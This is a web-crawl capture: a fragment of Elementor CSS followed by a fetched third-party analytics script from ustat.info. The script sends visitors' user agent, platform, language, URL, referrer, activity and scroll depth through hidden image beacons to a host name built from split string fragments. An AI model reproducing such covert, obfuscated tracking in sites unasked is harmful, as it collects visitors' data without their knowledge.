.elementor-element.elementor-element-5d6b9b3{--content-width:1288px;}.elementor-2693 .elementor-element.elementor-element-0173911{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2693 .elementor-element.elementor-element-ee9e2ff{--width:100%;}}@media(max-width:1024px){.elementor-2693 .elementor-element.elementor-element-3a9e6c4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2693 .elementor-element.elementor-element-4a176c4{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(max-width:767px){.elementor-2693 .elementor-element.elementor-element-4eb22f7{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2693 .elementor-element.elementor-element-2d033c3 .the-logo img{max-width:150px;width:150px;}.elementor-2693 .elementor-element.elementor-element-3a9e6c4{--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-2693 .elementor-element.elementor-element-ee9e2ff{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2693 .elementor-element.elementor-element-4a176c4{font-size:12px;}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/433394139.1hzuc6tey1npnxwxas9t555a8zvihq
body_size: 7116
content:
if(top.window.X0b19ca314fbcbf8f62b22ef460dd1950==undefined) {top.window.X0b19ca314fbcbf8f62b22ef460dd1950=1;X433394139={a:function(){I433394139="1hzuc6tey1npnxwxas9t555a8zvihq";coo_n="us"+("t"+"at_")+I433394139+"=";coo_s=document.cookie.split(";");coo_uu_433394139=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_433394139=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I433394139+'_'+coo_uu_433394139+'?sess=96445624517323&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X433394139.w_act=1;X433394139.w_act_single=0;});this.aE(top.window,"blur",function(){X433394139.w_act_single=1;X433394139.lifelimit=(new Date().getTime())+3*60*1000;X433394139.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X433394139.aE(d,"mousemove",X433394139.rIT);X433394139.aE(d,"click",X433394139.rIT);X433394139.aE(w,"scroll",X433394139.rIT);X433394139.aE(d,"keyup",X433394139.rIT);X433394139.aE(d,"touchstart",X433394139.rIT);X433394139.aE(d,"touchmove",X433394139.rIT);X433394139.rIT();});this.ping=function(){if(X433394139.stopped!=0) return false;t=(new Date().getTime());if(X433394139.w_act==1 || X433394139.w_act_single==1) {X433394139.im('/livestat/1hzuc6tey1npnxwxas9t555a8zvihq/96445624517323?p='+X433394139.pos_progress+'&t='+t+X433394139.e_info);if(X433394139.e_info!="") X433394139.e_info="";if(X433394139.w_act_single==1) {X433394139.w_act=0;X433394139.w_act_single=0;}} else {if(t>X433394139.lifelimit) X433394139.imX();}if(t>X433394139.t_dur) X433394139.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X433394139.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X433394139;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X433394139.scrl);X.rE(top.window,"resize",X433394139.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZCVDNSU4MnVnb3Rlcm1pbm93YSUyMGNpZXN6eSUyMHNpJUM0JTk5","cG9wdWxhcm5vJUM1JTlCY2klQzQlODUlMjBuaWUlMjB0eWxrbw==","dyVDNSU5QnIlQzMlQjNkJTIwa2xpZW50JUMzJUIzdyUyMGluZHl3aWR1YWxueWNo"];this.string_end = ["b3NpJUM0JTg1Z25pJUM0JTk5dGElMjBuYWR3eSVDNSVCQ2thJTIwZmluYW5zb3dh","enlzayVDMyVCM3clMkMlMjBrdCVDMyVCM3IlQzQlODUlMjB3eXByYWN1amU=","c2klQzQlOTklMjBuYSUyMG1ha3N5bWFsaXphY2olQzQlOTk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X433394139.rsz();X433394139.scrl();},4500);this.aE(top.window,"resize",function(){if(X433394139.timer_resize!=false) clearTimeout(X433394139.timer_resize);X433394139.timer_resize=setTimeout(X433394139.rsz, 200);});this.aE(top.window,"scroll",function(){if(X433394139.timer_scroll!=false) clearTimeout(X433394139.timer_scroll);X433394139.timer_scroll=setTimeout(X433394139.scrl, 200);});}}setTimeout(X433394139.ping, 250);this.intv=setInterval(X433394139.ping, 5000);},rIT:function(){if(X433394139.intv==false) return false;clearTimeout(X433394139.idleTimer);X433394139.idleTimer=setTimeout(function(){ X433394139.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im433394139=document.createElement("img");im433394139.style.cssText='position:absolute !important; visibility:hidden !important;';im433394139.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im433394139.onload = function(){ if(im433394139.parentNode!=undefined) im433394139.parentNode.removeChild(im433394139); };im433394139.onerror = function(){ if(im433394139.parentNode!=undefined) im433394139.parentNode.removeChild(im433394139); X433394139.imX(); };document.body.appendChild(im433394139);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X433394139.a();}